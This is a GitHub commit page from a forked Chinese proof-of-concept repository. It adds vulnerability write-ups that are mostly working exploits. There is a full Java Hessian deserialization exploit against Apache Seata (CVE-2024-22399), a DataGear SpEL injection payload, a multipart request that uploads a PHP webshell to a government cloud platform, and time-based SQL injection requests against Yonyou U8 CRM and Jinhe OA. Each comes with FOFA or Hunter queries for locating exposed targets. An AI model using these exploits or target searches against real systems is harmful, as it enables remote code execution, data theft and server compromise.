forked from wooluo/POC00
-
Notifications
You must be signed in to change notification settings - Fork 4
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
用友U8-Cloud系统接口AddTaskDataRightAction存在SQL注入漏洞.md
- Loading branch information
Showing
8 changed files
with
339 additions
and
1 deletion.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,180 @@ | ||
| # Apache-Seata存在Hessian反序列化漏洞(CVE-2024-22399) | ||
|
|
||
| Apache Seata(incubating) 是一款开源的分布式事务解决方案,用于在微服务架构下提供高性能和简单易用的分布式事务服务。 | ||
|
|
||
| Seata用于服务端与客户端通信的RPC协议(默认8091端口)以及2.0.0开始实现的Raft协议消息均支持hessian格式,在2.1.0及1.8.1版本之前的Hessian反序列化操作校验不严格,自身安全校验HessianSerializerFactory只作用于serialize序列化过程。 | ||
|
|
||
| 攻击者可通过向Seata服务端发送恶意的hessian格式RPC数据,通过SwingLazyValue等利用链反序列化执行任意代码。 | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| package org.example; | ||
|
|
||
| import com.caucho.hessian.io.Hessian2Output; | ||
| import com.caucho.hessian.io.SerializerFactory; | ||
| import io.netty.bootstrap.Bootstrap; | ||
| import io.netty.buffer.ByteBuf; | ||
| import io.netty.channel.ChannelFuture; | ||
| import io.netty.channel.ChannelHandlerContext; | ||
| import io.netty.channel.ChannelInitializer; | ||
| import io.netty.channel.EventLoopGroup; | ||
| import io.netty.channel.nio.NioEventLoopGroup; | ||
| import io.netty.channel.socket.SocketChannel; | ||
| import io.netty.channel.socket.nio.NioSocketChannel; | ||
| import io.netty.handler.codec.MessageToByteEncoder; | ||
| import io.netty.channel.ChannelInboundHandlerAdapter; | ||
| import io.seata.core.protocol.RpcMessage; | ||
| import io.seata.core.compressor.Compressor; | ||
| import io.seata.core.compressor.CompressorFactory; | ||
| import io.seata.core.rpc.netty.v1.HeadMapSerializer; | ||
| import io.seata.serializer.hessian.HessianSerializerFactory; | ||
| import sun.swing.SwingLazyValue; | ||
|
|
||
| import javax.activation.MimeTypeParameterList; | ||
| import javax.swing.*; | ||
| import java.io.ByteArrayOutputStream; | ||
| import java.io.IOException; | ||
| import java.lang.reflect.Method; | ||
| import java.util.Map; | ||
|
|
||
| import static io.seata.common.util.ReflectionUtil.setFieldValue; | ||
|
|
||
| public class SeataPoc { | ||
| public SeataPoc() { | ||
| } | ||
|
|
||
| public void SendPoc(String host,int port) throws InterruptedException { | ||
| EventLoopGroup group = new NioEventLoopGroup(); | ||
| try { | ||
| Bootstrap bootstrap = new Bootstrap(); | ||
| bootstrap.group(group) | ||
| .channel(NioSocketChannel.class) | ||
| .handler(new ChannelInitializer<SocketChannel>() { | ||
| @Override | ||
| protected void initChannel(SocketChannel ch) { | ||
| ch.pipeline().addLast(new HessianEncoder()); | ||
| ch.pipeline().addLast(new SendPocHandler()); | ||
| } | ||
| }); | ||
| // 连接到服务器 | ||
| ChannelFuture future = bootstrap.connect(host, port).sync(); | ||
| // 等待连接关闭 | ||
| future.channel().closeFuture().sync(); | ||
| } finally { | ||
| group.shutdownGracefully(); | ||
| } | ||
| } | ||
|
|
||
| private class HessianEncoder extends MessageToByteEncoder { | ||
| public HessianEncoder() { | ||
| } | ||
|
|
||
| public void encode(ChannelHandlerContext ctx, Object msg, ByteBuf out) { | ||
| try { | ||
| if (!(msg instanceof RpcMessage)) { | ||
| throw new UnsupportedOperationException("Not support this class:" + msg.getClass()); | ||
| } | ||
|
|
||
| RpcMessage rpcMessage = (RpcMessage)msg; | ||
| int fullLength = 16; | ||
| int headLength = 16; | ||
| byte messageType = rpcMessage.getMessageType(); | ||
| out.writeBytes(new byte[]{-38, -38}); | ||
| out.writeByte(1); | ||
| out.writerIndex(out.writerIndex() + 6); | ||
| out.writeByte(messageType); | ||
| out.writeByte(rpcMessage.getCodec()); | ||
| out.writeByte(rpcMessage.getCompressor()); | ||
| out.writeInt(rpcMessage.getId()); | ||
| Map<String, String> headMap = rpcMessage.getHeadMap(); | ||
| if (headMap != null && !headMap.isEmpty()) { | ||
| int headMapBytesLength = HeadMapSerializer.getInstance().encode(headMap, out); | ||
| headLength += headMapBytesLength; | ||
| fullLength += headMapBytesLength; | ||
| } | ||
|
|
||
| byte[] bodyBytes = null; | ||
| if (messageType != 3 && messageType != 4) { | ||
|
|
||
| SerializerFactory hessian = HessianSerializerFactory.getInstance(); | ||
| hessian.setAllowNonSerializable(true); | ||
| byte[] stream = null; | ||
| try { | ||
| com.caucho.hessian.io.Serializer serializer1 = hessian.getSerializer(rpcMessage.getBody().getClass()); | ||
| ByteArrayOutputStream baos = new ByteArrayOutputStream(); | ||
| Hessian2Output output = new Hessian2Output(baos); | ||
| output.getSerializerFactory().setAllowNonSerializable(true); | ||
| serializer1.writeObject(rpcMessage.getBody(), output); | ||
| output.close(); | ||
| stream = baos.toByteArray(); | ||
| } catch (IOException var7) { | ||
| System.out.println(var7); | ||
| } | ||
|
|
||
| bodyBytes = stream; | ||
|
|
||
| Compressor compressor = CompressorFactory.getCompressor(rpcMessage.getCompressor()); | ||
| bodyBytes = compressor.compress(bodyBytes); | ||
| fullLength += bodyBytes.length; | ||
| } | ||
|
|
||
| if (bodyBytes != null) { | ||
| out.writeBytes(bodyBytes); | ||
| } | ||
|
|
||
| int writeIndex = out.writerIndex(); | ||
| out.writerIndex(writeIndex - fullLength + 3); | ||
| out.writeInt(fullLength); | ||
| out.writeShort(headLength); | ||
| out.writerIndex(writeIndex); | ||
| } catch (Throwable var12) { | ||
| System.out.println(var12); | ||
| } | ||
|
|
||
| } | ||
| } | ||
|
|
||
| private class SendPocHandler extends ChannelInboundHandlerAdapter { | ||
| @Override | ||
| public void channelActive(ChannelHandlerContext ctx) throws Exception{ | ||
| // 连接成功时发送消息 | ||
| RpcMessage rpcMessage = new RpcMessage(); | ||
| rpcMessage.setCodec((byte) 22); | ||
| // evil Object | ||
| rpcMessage.setBody(GenObject("touch /tmp/123")); | ||
| ctx.writeAndFlush(rpcMessage); | ||
| } | ||
|
|
||
| public Object GenObject(String cmd) throws Exception{ | ||
| UIDefaults uiDefaults = new UIDefaults(); | ||
| Method invokeMethod = Class.forName("sun.reflect.misc.MethodUtil").getDeclaredMethod("invoke", Method.class, Object.class, Object[].class); | ||
| Method exec = Class.forName("java.lang.Runtime").getDeclaredMethod("exec", String.class); | ||
|
|
||
| SwingLazyValue slz = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invokeMethod, new Object(), new Object[]{exec, Runtime.getRuntime(), new Object[]{cmd}}}); | ||
|
|
||
| uiDefaults.put("xxx", slz); | ||
| MimeTypeParameterList mimeTypeParameterList = new MimeTypeParameterList(); | ||
|
|
||
| setFieldValue(mimeTypeParameterList,"parameters",uiDefaults); | ||
|
|
||
| return mimeTypeParameterList; | ||
|
|
||
| } | ||
|
|
||
| } | ||
|
|
||
| public static void main(String[] args) throws Exception{ | ||
| SeataPoc seataPoc = new SeataPoc(); | ||
| seataPoc.SendPoc("127.0.0.1", 8091); | ||
|
|
||
| } | ||
|
|
||
| } | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://xz.aliyun.com/t/15653 |
43 changes: 43 additions & 0 deletions
43
DataGear/DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,43 @@ | ||
| # DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759) | ||
|
|
||
| DataGear 5.0.0 及更早版本存在 SpEL 表达式注入漏洞,可导致远程代码执行。 | ||
|
|
||
| ## poc | ||
|
|
||
| ### 准备恶意数据库表 | ||
|
|
||
| ```sql | ||
| CREATE DATABASE evil; | ||
|
|
||
| CREATE TABLE `evil` ( | ||
| `name` varchar(209) COLLATE utf8mb4_unicode_ci DEFAULT NULL | ||
| ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci; | ||
|
|
||
| INSERT INTO `evil` VALUES ("#{T(java.lang.String).forName('java.lang.Runtime').getRuntime().exec('calc')}"); | ||
| ``` | ||
|
|
||
| ### 第二步:添加恶意数据库源 | ||
|
|
||
| 1. 1. 登录 [http://localhost:50401](http://localhost:50401/),默认账号密码为 admin/admin。 | ||
| 2. 1. 在架构添加界面中添加此 MySQL 数据库:`/schema/saveAdd`。 | ||
| 3. 1. 选择"数据源"—"数据源添加",填写刚才创建的恶意数据库地址。 | ||
|
|
||
|  | ||
|
|
||
| ### 第三步:触发漏洞执行代码 | ||
|
|
||
| 打开刚才添加的数据库,然后单击"查看"按钮,将执行 SpEL 表达式。 | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞脚本 | ||
|
|
||
| https://github.com/crumbledwall/CVE-2024-37759_PoC/ | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://forum.butian.net/article/590 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,52 @@ | ||
| # 数字通云平台智慧政务setting存在文件上传漏洞 | ||
|
|
||
| 数字通云平台智慧政务setting存在文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```java | ||
| body="assets/8cca19ff/css/bootstrap-yii.css" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| 获取cookie | ||
|
|
||
| ```javascript | ||
| POST /portal/default/login HTTP/1.1 | ||
| Host: | ||
| Accept-Encoding: gzip, deflate | ||
| Upgrade-Insecure-Requests: 1 | ||
| Priority: u=0, i | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
| userID=admin&flag=rone | ||
| ``` | ||
| 携带cookie | ||
| ```javascript | ||
| POST /sys/mobile/setting HTTP/1.1 | ||
| Host: | ||
| Accept: */* | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Cookie: your-cookie | ||
| X-Requested-With: XMLHttpRequest | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
| Accept-Encoding: gzip, deflate | ||
| Content-Type: multipart/form-data; boundary=---------------------------318638034016337576332132513456 | ||
|
|
||
| -----------------------------318638034016337576332132513456 | ||
| Content-Disposition: form-data; name="MobileApplication[cert]"; filename="1.php" | ||
| Content-Type: application/octet-stream | ||
|
|
||
| <?php system("whoami");unlink(__FILE__);?> | ||
| -----------------------------318638034016337576332132513456-- | ||
| ``` | ||
|  | ||
| 文件路径:`/static/seal/1.php` |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,32 @@ | ||
| # 用友U8+CRM系统leadconversion.php存在SQL注入漏洞 | ||
|
|
||
| 用友U8+CRM系统leadconversion.php存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| title="用友U8CRM" | ||
| ``` | ||
|
|
||
| ## hunter | ||
|
|
||
| ```javascript | ||
| app.name="用友 CRM" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /lead/leadconversion.php HTTP/1.1 | ||
| Upgrade-Insecure-Requests: 1 | ||
| Cookie: PHPSESSID=bgsesstimeout-; | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 | ||
| Connection: close | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Content-Length: 75 | ||
| DontCheckLogin=1&Action=getDeptName&userid=1%27;WAITFOR+DELAY+%270:0:5%27-- | ||
| ``` | ||
File renamed without changes.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # 金和OA系统接口SignUpload.ashx存在SQL注入漏洞 | ||
|
|
||
| 金和OA系统接口SignUpload.ashx存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body="JHSoft.Web.AddMenu" || app="金和网络-金和OA" || app="Jinher-OA" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| GET /C6/Jhsoft.Web.ask/SignUpload.ashx?token=1%3BWAITFOR+DELAY+%270%3A0%3A%201%27+--%20and%201=1_123_123&filename=1 HTTP/1.1 | ||
| Host: ip:port | ||
| User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36 | ||
| Connection: close | ||
| Content-Length: 189 | ||
| Content-Type: text/plain | ||
| Accept-Encoding: gzip | ||
| ``` | ||
|
|
||
|  |